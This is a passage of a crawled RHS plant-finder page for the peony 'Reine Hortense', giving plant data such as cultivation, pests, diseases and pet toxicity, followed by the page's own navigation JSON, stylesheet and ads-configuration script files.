Hortense'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"Web_Use-_KOT4755_14311.jpg","copyRight":"RHS / Joanna Kossak"}],"imageCopyRight":"[RHS / Joanna Kossak]","commonName":"peony 'Reine Hortense'","commonNameSortField":"peony 'Reine Hortense'","nurseriesCount":2,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[4,1,3],"spreadType":[3],"heightType":[3],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[4],"plantingPlaces":[3,2],"exposure":[1],"plantType":[1],"foliage":[1],"habit":[3],"commonNames":null,"toxicity":["Pets (dogs, cats): Skin irritant.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants "],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40009,1006,2006,3006,2009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":9,"attributeType":4}],"spread":"0.5-1 metres","height":"0.5-1 metres","cultivation":"Best in a deep, fertile, humus-rich soil that is moist but well-drained in a sheltered position in full sun or partial shade. May need support (see staking perennials). See \u003Ca href=\"https://www.rhs.org.uk/plants/peony/herbaceous/growing-guide\">herbaceous peony cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/foliar-nematodes\">leaf and bud eelworm\u003C/a> and soil-dwelling \u003Ca href=\"https://www.rhs.org.uk/biodiversity/swift-moth-caterpillars\">swift moth larvae\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/plant-viruses\">a virus\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/disease/verticillium-wilt\">Verticillium wilt\u003C/a>, peony leaf blotch and \u003Ca href=\"https://www.rhs.org.uk/disease/peony-wilt\">peony wilt\u003C/a>","pruning":"Remove dead flowers as they fade, then cut back plant as the foliage dies down in autumn","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in autumn or early spring","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"14311","family":"Paeoniaceae","genus":"Paeonia","entityDescription":"'Reine Hortense' is a bushy, upright perennial to around 90cm tall with dark green foliage divided into oval to lance-shaped leaflets. Flowers produced in midsummer are double with frilly, very pale pink petals; occasionally, inner petals are streaked or flecked with crimson red","genusDescription":"Paeonia may be herbaceous perennials or deciduous sub-shrubs with large, divided leaves and showy large bowl-shaped flowers, usually in early summer","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":9,"name":"Pink"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/74883/paeonia-lactiflora-reine-hortense-peony-reine-hortense/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/74883/paeonia-lactiflora-reine-hortense-peony-reine-hortense/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 07:17:32 GMT"],"content-length":["1960"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/74883/paeonia-lactiflora-reine-hortense-peony-reine-hortense/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/74883/paeonia-lactiflora-reine-hortense-peony-reine-hortense/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/search.min.css?v=63838
body_size: 2309
content:
@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #757575;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: 0.625rem;--yxt-font-size-sm: 0.75rem;--yxt-font-size-md: 0.875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;--yxt-base-spacing-sm: 0.75rem;--yxt-base-spacing: 1rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: 0.0625rem solid var(--yxt-color-borders);--yxt-border-hover: 0.0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: 0.0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: 0.1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:0}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}:root{--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: var(--yxt-color-borders);--yxt-searchbar-focus-shadow-height: 0.625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0,0,0,0.1);--yxt-searchbar-form-border-radius: calc(var(--yxt-base-spacing)*0.4);--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base)}.yxt-GeoLocationFilter{height:3.1875rem}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:0;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing)/2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing)/2);padding-right:calc(var(--yxt-base-spacing)/2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing)/2);padding-bottom:calc(var(--yxt-base-spacing)/2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:0}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden,.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:0}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width:47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_forward svg,.Icon--yext_animated_reverse svg{color:#000;background:0 0}.Icon--yext_animated_forward svg>g,.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}:root{--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 0.0625rem 0.375rem 0 rgba(32,33,36,0.47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width:48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing)*.625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing)/4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}:root{--yxt-color-text-secondary: #006e50;--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-base-spacing: 0.75rem;--yxt-autocomplete-separator-color: #b5cbc8;--yxt-autocomplete-option-hover-background-color: #eceeef}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder,input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}@media (min-width:46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:0 0;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:0 0}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"\f002";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing)*.625);background-color:var(--yxt-autocomplete-separator-color)}.yxt-AutoComplete-option,.yxt-AutoComplete-results{margin:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/adsConfig.min.js?v=63838
body_size: -415
content:
const adsConfig={pubID:"e317e3cd-e152-432f-a52a-e77a2393a50c",slots:[{slotID:"ad-mpu",slotName:"21682926971/MPU",sizes:[[300,250],[320,100],[320,50]]},{slotID:"ad-leaderboard",slotName:"21682926971/Bottom_Leaderboard",sizes:[[320,50],[468,60],[728,90]],mapping:[{size:[810,0],mapping:[728,90]},{size:[500,0],mapping:[[468,60],[320,50]]},{size:[0,0],mapping:[320,50]}]},{slotID:"ad-skyscraper",slotName:"21682926971/Right_Skyscraper",sizes:[[160,600],[120,600],[300,250]],mapping:[{size:[750,0],mapping:[[160,600],[120,600]]},{size:[0,0],mapping:[[160,600],[120,600],[300,250]]}]}]};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 146457
content:
/*! For license information please see client.min.js.LICENSE.txt */
